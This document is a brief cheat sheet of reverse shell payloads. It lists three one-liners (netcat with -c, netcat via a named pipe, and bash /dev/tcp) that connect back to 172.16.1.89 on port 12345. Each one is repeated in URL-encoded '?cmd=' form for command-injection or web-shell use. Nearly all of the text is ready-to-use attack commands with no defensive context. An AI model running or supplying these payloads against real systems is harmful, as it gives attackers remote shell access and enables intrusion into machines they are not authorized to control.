 1. Netcat (Traditional) Reverse Shell:
Uses netcat with the -c option to execute bash on the connected system.
nc -c bash 172.16.1.89 12345
?cmd=nc+-c+bash+172.16.1.89+12345
?cmd=nc%20-c%20bash%20172.16.1.89%2012345
2. Netcat (OpenBSD) with Named Pipe:
Creates a FIFO pipe and uses it to execute a shell, redirecting input and output through netcat.
rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | bash -i 2>&1 | nc 172.16.1.89 12345 >/tmp/f
?cmd=rm+%2Ftmp%2Ff%3B+mkfifo+%2Ftmp%2Ff%3B+cat+%2Ftmp%2Ff+%7C+bash+-i+2%3E%261+%7C+nc+172.16.1.89+12345+%3E%2Ftmp%2Ff
?cmd=rm%20%2Ftmp%2Ff%3B%20mkfifo%20%2Ftmp%2Ff%3B%20cat%20%2Ftmp%2Ff%20%7C%20bash%20-i%202%3E%261%20%7C%20nc%20172.16.1.89%201234
5%20%3E%2Ftmp%2Ff
3. Bash TCP Reverse Shell:
Utilizes bash to create a reverse shell that connects back to a specified IP and port over TCP.
bash -i >& /dev/tcp/172.16.1.89/12345 0>&1
?cmd=bash+-i+%3E%26+%2Fdev%2Ftcp%2F172.16.1.89%2F12345+0%3E%261
?cmd=bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F172.16.1.89%2F12345%200%3E%261